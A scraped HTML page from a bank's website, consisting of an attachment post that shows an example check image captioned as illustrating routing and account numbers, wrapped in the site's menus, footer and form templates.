mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Routing number and account number</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-75795" class="post-75795 attachment type-attachment status-inherit hentry"><div class="blog_section"><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">August 1, 2022</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/routing-number-and-account-number-3/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop.jpg'><img decoding="async" width="300" height="146" src="https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop-300x146.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop-300x146.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>example of bank routing and account number</p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop.jpg'><img width="300" height="146" src="https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop-300x146.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop-300x146.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2022/08/Check-routing-example-crop.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
